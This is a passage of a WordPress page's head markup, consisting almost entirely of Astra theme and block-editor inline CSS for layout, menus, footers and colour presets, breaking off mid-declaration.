.main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 